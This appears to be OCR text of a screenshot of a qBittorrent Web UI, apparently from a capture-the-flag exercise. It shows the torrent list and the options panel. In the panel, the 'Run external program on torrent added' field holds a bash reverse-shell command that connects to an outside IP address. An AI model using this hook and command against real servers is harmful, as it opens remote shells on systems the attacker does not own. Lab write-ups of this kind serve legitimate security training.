 qBittorrent v4.5.5 Web UI
不安全 47.102.184.100:32509
File Edit View Tools Help
Filter torrent list...
Transfers Search RSS
STATUS
All (1)
Downloading (0)
Seeding (0)
Completed (0)
Resumed (1)
Paused (0)
Active (0)
Inactive (1)
Stalled (0)
Stalled Uploadi...
Stalled Downlo...
Checking (0)
Errored (1)
CATEGORIES
All (1)
Uncategorized (1)
TAGS
All (1)
Untagged (1)
TRACKERS
All (1)
Trackerless (0)
http://tracker.ar...
# Name Size Done Status Seeds Peers Down Speed Up Speed ETA Ratio Category Tags Added On
1 archlinux-2019.12.01-x86_64.iso 639.0 MiB 2024/2/26 21:0...
Options
Downloads Connection Speed BitTorrent RSS Web UI Advanced
Email notification upon download completion
From: qBittorrent_notification@exa
To:
SMTP server: smtp.changeme.com
This server requires a secure connection (SSL)
Authentication
Username: hgame
Password: •••••••••••••••
Run external program
Run external program on torrent added
bash -c "bash -i >& /dev/tcp/116.62.135.53/11000 0>&1"
Run external program on torrent finished
Supported parameters (case sensitive):
• %N: Torrent name
• %L: Category
• %G: Tags (separated by comma)
• %F: Content path (same as root path for multifile torrent)
• %R: Root path (first torrent subdirectory path)
• %D: Save path
• %C: Number of files
• %Z: Torrent size (bytes)
• %T: Current tracker
• %I: Info hash v1
• %J: Info hash v2
General Trackers Peers HTTP Sources Conte
Progress:
Transfer
Time Active:
Downloaded:
Download Speed:
Download Limit:
Share Ratio:
Connections:
Seeds:
Peers:
Wasted:
en Complete:
Information
Total Size:
Added On:
Info Hash v1:
Info Hash v2:
Save Path:
Comment:
ated By:
ated On:
Free space: Unknown DHT: 271 nodes 0 B/s (19.5 KiB) 0 B/s (0 B)